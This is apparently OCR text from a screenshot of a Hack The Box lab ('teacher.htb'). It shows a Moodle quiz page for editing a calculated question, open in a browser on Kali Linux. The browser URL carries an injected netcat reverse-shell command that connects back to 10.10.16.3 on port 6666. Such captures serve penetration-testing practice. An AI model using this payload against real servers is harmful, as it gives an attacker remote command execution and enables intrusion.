 Editing a Calculated ques
5.png (PNG Image)
ge%3D0&appendqnumstring=addquestion&scrollpos=0&id=6&wizardnow=datasetitems&cmid=7&0=rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>%261|nc 10.10.16.3 6666 >/tmp/f
Kali Linux Kali Tools Kali Do
http://teacher.htb/moodle/question/question.php?returnurl=%2Fmod%2Fquiz%2Fedit.php%3Fcmid%3D7%26addonpage%3D0&appendqnumstring=addquestion&scrollpos=0 — Visit
TCH
This time, search with:
ALG
Participants
Badges
Competencies
Grades
General
Topic 1
Algebra
Dashboard / My courses / ALG / Topic 1 / Test / Question bank / Questions / Editing a Calculated question
Edit the wildcards datasets
Shared wild cards No shared wild card in this category
Update the datasets parameters